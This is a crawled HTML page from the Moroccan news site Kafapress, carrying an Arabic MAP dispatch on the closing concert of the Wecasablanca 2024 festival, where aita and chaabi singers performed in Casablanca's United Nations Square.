

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/180833.html
body_size: 10402
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="اختتام فعاليات مهرجان ويكازابلانكا بأمسية شعبية مغربية بامتياز" />
    <meta property="og:image" content="https://kafapress.ma/photo/240721030142.png" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/240721030142.png" />
    <meta itemprop="image" content="https://kafapress.ma/photo/240721030142.png" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/180833.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="اختتام فعاليات مهرجان ويكازابلانكا بأمسية شعبية مغربية بامتياز" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: اختتام فعاليات مهرجان ويكازابلانكا بأمسية شعبية مغربية بامتياز</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الأربعاء 21 يناير 2026 العدد : 5293
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121120409.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211960.html">بنعلي: تحويل ONHYM إلى شركة مساهمة يكرّس السيادة الطاقية ويقطع مع التبعية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121104319.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211955.html">انتعاش في افتتاح بورصة الدار البيضاء</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121104205.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211954.html">صندوق الإيداع والتدبير يحذر من وثائق مشبوهة ويؤكد اعتماد قنواته الرسمية فقط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121081709.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211943.html">مجلس المستشارين يزكي عبد الحافظ أدمينو مرشحاً وحيداً لعضوية المحكمة الدستورية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121124439.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211962.html">أكادير: توقيف شخصين ينتحلان صفة "شرطي" للنصب على المواطنين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121105849.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211956.html">السجن النافذ لمدة سنتين في حق الرئيس السابق لجامعة كرة السلة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121104027.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211953.html">أطر المركز الاستشفائي الجامعي ابن رشد بالدار البيضاء تحتج ضد" الاختلالات"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121102543.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211952.html">حذارٍ</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121125556.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211963.html"> حين تتحول 'الشماتة' الرياضية إلى اعتراف بـ 'الاستثناء المغربي'</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121114810.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211959.html">النية...وسوء النية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121110336.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211957.html">مستقبل الركراكي مع "الأسود" على المحك: اجتماع حاسم مرتقب مع لقجع &#8203;</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121093655.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211950.html"> رئيس الاتحاد النيجيري يكذب افتراءات صحيفة جزائرية   </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119064603.jpg" alt="" />
                                  <a class="popup" href="211862.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211862.html">بالفيديو.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121090935.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211947.html"> مسرح رياض السلطان يعرض مسرحية "حديث الشتاء"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119064048.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211861.html">منْ يَبْقى لك بعد أن غادر الصحافيون الأجانب ' الكان'؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119011548.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211843.html">عرض الفيلم الوثائقي “أصوات الانتماء: قارة تعزف معا” للمخرج كورو سانشيز بالرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119100159.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211829.html">فؤاد عبدالواحد "ترند" المنصات الرقمية والأكثر تفاعلاً بألبوم «FOUAD26»</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">فن وإعلام</a>
              <h2 class="utf_post_title">اختتام فعاليات مهرجان ويكازابلانكا بأمسية شعبية مغربية بامتياز</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يوليوز 2024 - 15:01</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس (و م ع)</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/240721030142.png" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/180833.html&p[iamges][0]=https://kafapress.ma/photo/240721030142.png','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/180833.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                أسدل الستار، مساء السبت بساحة الأمم المتحدة، قلب العاصمة الاقتصادية النابض بالحياة، على مهرجان “ويكازابلانكا” 2024 الذي استقبل جمهورا متحمسا حج للاستمتاع بأمسية موسيقية لا تنسى، كانت نجمتها الأغنية الشعبية المغربية.<p>واستهلت هذه الأمسية الموسيقية بتقديم عرض للدي جي MKA الذي تمكن من أسر الجمهور البيضاوي منذ النغمات الأولى، وحول ساحة الأمم المتحدة إلى فضاء للرقص في الهواء الطلق، مما مهد الطريق لليلة ستظل عالقة في الذاكرة.</p><p>وبعد هذا العرض الافتتاحي كان الجمهور البيضاوي على موعد مع التراث الثقافي للدار البيضاء المتمثل في العيطة، أحد أشكال الفن التقليدي المتجذر في هذه الجهة. حيث استمتع عشاق هذا اللون الموسيقي بعرض أصيل ومتميز.</p><p>وهكذا، تمكنت الأصوات القوية لكل من سهام المسفوية وسعيد الصنهاجي أحد رموز الأغنية الشعبية المغربية، من خلق أجواء حماسية. فطيلة مدة الحفل، صاحبت الجماهير الغفيرة التي تجمعت في ساحت الأمم المتحدة، مختلف الوصلات الغنائية بالغناء والرقص على إيقاعات “الشعبي” الحماسية.</p><p>وبهذه المناسبة، أوضح المدير العام لشركة “الدار البيضاء للتنشيط والتظاهرات”، محمد الجواهري، في تصريح للصحافة، أن الدورة الخامسة للمهرجان كانت ناجحة بكل المقاييس، من خلال حضور جماهيري مهم لمختلف السهرات الفنية سواء في منصة الأمم المتحدة أو منصة ساحة طورو.</p><p>وأشار الجواهري إلى أن المنظمين حرصوا على وضع برمجة غنية ومتنوعة، من خلال اختيار باقة من الفنانين من مختلف الأجيال والأنواع الموسيقية لتلبية مختلف الأذواق، مبرزا من جهة أخرى، أن “ويكازابلانكا” الحدث الثقافي الموسيقي يشكل جسرا بين الأجيال يمكن من اكتشاف التراث الموسيقي للبلاد وتثمينه.</p><p>وشكلت الأمسية الأخيرة من مهرجان “ويكازابلانكا” في نسخة 2024 مناسبة ليس فقط للاحتفاء بثراء التراث الثقافي المغربي، بل فرصة أيضا لتسليط الضوء على أهمية الحفاظ على هذا التراث ونقله إلى الأجيال القادمة.</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=180833" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121090935.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211947.html"> مسرح رياض السلطان يعرض مسرحية "حديث الشتاء"</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 9:09</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260119064048.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211861.html">منْ يَبْقى لك بعد أن غادر الصحافيون الأجانب ' الكان'؟</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 18:40</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260119011548.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211843.html">عرض الفيلم الوثائقي “أصوات الانتماء: قارة تعزف معا” للمخرج كورو سانشيز بالرباط</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 13:15</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260119100159.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211829.html">فؤاد عبدالواحد "ترند" المنصات الرقمية والأكثر تفاعلاً بألبوم «FOUAD26»</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 10:01</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118072836.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211809.html">في زمن نجوم الغناء والكرة... من يمثل الثقافة العربية؟</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 19:28</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118035813.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211798.html">برحيل كمال العبيدي، نفتقد نموذجا يزداد ندرة في الصحافة العربية</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 15:58</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
